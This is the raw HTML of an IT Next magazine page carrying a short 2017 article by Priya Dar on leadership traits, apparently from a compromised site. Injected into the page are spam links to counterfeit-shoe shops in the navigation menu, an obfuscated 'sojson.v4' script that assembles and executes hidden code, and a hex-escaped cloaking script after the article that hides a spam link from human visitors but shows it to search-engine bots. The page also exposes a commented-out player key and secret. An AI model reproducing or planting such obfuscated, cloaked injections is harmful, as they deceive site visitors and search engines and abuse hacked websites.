  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/94210" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2017/12/20/what-makes-great-leader" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-iBIS_JtC43UxvH9ivazMA7eOKr6gShag_9jOhIut7ns" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://jayluchs.com/babbaaxshop/nba/nuggets/news/lakers-legend-magic-johnson-reacts-to-michael-malone-firing-01jrbgee8qd4">Lakers Legend Magic Johnson Reacts to Michael Malone Firing
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://dfwmts.org/aeebasshop/video-channel/kater-silicones_gNVEmyWDZHkv_Waterproof-Ab-Component-Epoxy-Adhesive-Grouting-Ceramic-Tile-Gap-Filler.html">Videos about What is Waterproof Ab Component Epoxy Adhesive Grouting Ceramic Tile Gap Filler
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/aksesuary/vsi-sumky/sumky/150130417-sumka-jordan-monogram-original">&#1057;&#1091;&#1084;&#1082;&#1072; jordan monogram, &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083; &mdash; &#1094;&#1077;&#1085;&#1072; 8000 &#1075;&#1088;&#1085; &#1074; &#1082;&#1072;&#1090;&#1072;&#1083;&#1086;&#1075;&#1077; &#1057;&#1091;&#1084;&#1082;&#1080; &#10003; &#1050;&#1091;&#1087;&#1080;&#1090;&#1100; &#1072;&#1082;&#1089;&#1077;&#1089;&#1089;&#1091;&#1072;&#1088;&#1099; &#1087;&#1086; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1086;&#1081; &#1094;&#1077;&#1085;&#1077; &#1085;&#1072; &#1064;&#1072;&#1092;&#1077;, Jordan 1 Low Lemonade W Gr , &#1059;&#1082;&#1088;&#1072;&#1080;&#1085;&#1072; #150130417
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://jayluchs.com/babbaaxshop/fannation/sneakers/news/vanessa-bryant-unveils-nike-kobe-6-for-wnba-all-star-game">Vanessa Bryant Unveils Nike Kobe 6 for WNBA All - black python jordans - Star Game
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2017/12/20/what-makes-great-leader" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-b7A1e0vu8yFX_t9VQK1GTzf5NDuwINGIQ1IzKZD0Je4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">What makes a great leader?</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">What makes a great leader?</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-94210" class="node node-cmsarticle view-mode-full clearfix cio-body-txt" about="/article/2017/12/20/what-makes-great-leader" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="What makes a great leader?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/Priya Dar">Priya Dar</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/leadership-0"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Dec 20, 2017</li>
<li><i class="fa fa-eye"></i>&nbsp;8302</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2017/12/20/what-makes-great-leader#comment-form">0</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>Priya Dar, Chief Information Officer, Godfrey Phillips, NEXT100 Winner 2016, shares her observations on who she thinks is a leader and the essential traits that a new leader must live by </p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Make%20Leader_Priya%20Dar.jpg?itok=Wzab5PjD" width="750" height="500" alt="What makes a great leader? - IT Next" title="What makes a great leader? - IT Next" /></div></div></div>  
    <blockquote><p>Sometimes you will need to lead the troops and at other times you will have to nudge your people to take the plunge </p></blockquote>
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>“Who is a leader?” - My 13-year old son asked me one day. This got me thinking. Having spent some time in the leadership spectrum, this is a hard truth to live by. You have to constantly ask yourself: Are you a leader? A good leader? A conscientious leader? A just leader?</p>
<p>Is he/she the one who stands front and center or is he/she the one who stands in the back ensuring everything goes well? After taking a scholastic approach and reading a bunch of good articles, I think I have learnt a few things about leadership.</p>
<p>Anyone can become a leader. It is not a born with quality – it is a learnt one. Are you a team player, are you decisive enough without letting your ego get in the way, do you communicate, are you approachable, do your people know you have their back.</p>
<p><img alt="" src="/sites/default/files/Priya%20Dar_Chart.jpg" style="width: 750px; height: 500px;" /></p>
<p><strong>Change with the Demand</strong></p>
<p>Sometimes you will need to lead the troops and at other times you will have to nudge your people to take the plunge. Access the situation and decide.</p>
<p><strong>Be Decisive</strong></p>
<p>Not with an iron fist though. Any attempt to rule with an iron fist will go down like a lead balloon.</p>
<p><strong>Keep Learning</strong></p>
<p>However, high on the career graph, you should be open to learning from anyone around you – irrespective of rank.</p>
<p><strong>Be Appreciative</strong></p>
<p>Just because it is a job, does not mean, you cannot appreciate small things. I have learnt from experience that appreciation begets loyalty, which is at the core of a successful leader.</p>
<p><strong>Pace Yourself</strong></p>
<p>Just because there is a book called “First 100 days of a CXO” does not mean you have to complete everything within 100 days. Every organization is different and so the list of accomplishments will be different.</p>
<p><strong>Build Relationships/Network</strong></p>
<p>Build your network - internally and externally. One of my mentors used to say this – a lot can be accomplished over a cup of tea.</p>
<p><strong>Delegate</strong></p>
<p>As you go higher up the corporate ladder, there are things you will have to delegate. Create the bandwidth for yourself by delegation and then let the delegate handle the day to day stuff.</p>
<p><strong>Lead by Example</strong></p>
<p>If you want people to respect policy – start following it yourself. I have seen people preach about the benefits of strong passwords while their own passwords are “abc123.”</p>
<p><strong>Don’t Forget to Enjoy</strong></p>
<p>You have earned it. Ultimately my answer to my son was on similar lines – a leader is not just someone who leads but someone who inspires others to follow. </p>
<p> <span id="key_word"><a rel="nofollow" href="http://vri.unicauca.edu.co/index.php/bfejshop/nike-roshe">Nike Roshe</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/winning-perspectives" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Winning Perspectives</a></div><div class="field-item odd"><a href="/article-tags/traits" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">traits</a></div><div class="field-item even"><a href="/article-tags/priya-dar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Priya Dar</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first last"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
</ul>
  <div id="comments" class="comment-wrapper">
  
  
      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/94210" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-GaMwreJSSJumDHyarq0gJJu3tWU-0GkQ0kgd1Wo6s_Y" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140931227" />
<input type="hidden" name="captcha_token" value="4035ec7aba2de4afad65347a5d7923ca" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/article/2017/12/20/what-makes-great-leader" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-p8mYw7H3oVmT5pvav6jIkTz0grXJKfXb4KR0iFwStNs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-d1c7a6d7a1ed36ff898029373902d5ef">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-6ef4608ce808f90c87cb6c0fd4c8d7ba">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Law.png?itok=7Qf8Sgw0" width="80" height="80" alt="Can lawyers be automated? - CIO&amp;Leader" title="Can lawyers be automated? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated">Can lawyers be automated?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 20, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2018/02/01/budget-2018-industry-quotes-and-reactions"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/pexels-photo-652352%281%29.jpeg?itok=ZDshqSGy" width="80" height="80" alt="Budget 2018: Industry Quotes and Reactions - CIO&amp;Leader" title="Budget 2018: Industry Quotes and Reactions - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2018/02/01/budget-2018-industry-quotes-and-reactions">Budget 2018: Industry quotes and reactions</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Feb 01, 2018</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-4937bcb796dbf5a95d8c37d848a35132">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,439</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-62f6762b2618e66eafe031575e56ac34">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
